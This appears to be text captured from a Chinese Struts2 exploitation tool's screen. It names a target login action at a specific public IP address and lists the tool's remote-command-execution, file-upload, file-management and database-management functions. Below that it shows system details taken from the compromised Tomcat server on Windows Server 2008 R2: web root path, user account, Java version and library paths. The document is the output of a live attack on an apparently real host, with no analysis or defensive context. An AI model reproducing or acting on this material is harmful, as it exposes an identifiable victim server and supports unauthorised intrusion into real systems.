 目标地址： http://175.45.7.217:9070/mywo/loginAction.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
网站物理路径： D:\apache-tomcat-mywo\webapps\mywo
java.home: D:\Java\jdk1.6.0_24\jre
java.version: 1.6.0_24
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: WIN-MBDIK7KOV6B$
user.home: C:\
user.dir: D:\apache-tomcat-mywo\bin
java.class.version: 50.0
java.class.path: D:\apache-tomcat-mywo\bin\tomcat-juli.jar;D:\apache-tomcat-mywo\bin\tomcat-juli.jar;D:\apache-tomcat-mywo\bin\boot
java.library.path: D:\apache-tomcat-mywo\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;D:\Java\jdk1.6.0_24\bin;C:
\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 19.1-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: D:\apache-tomcat-mywo\temp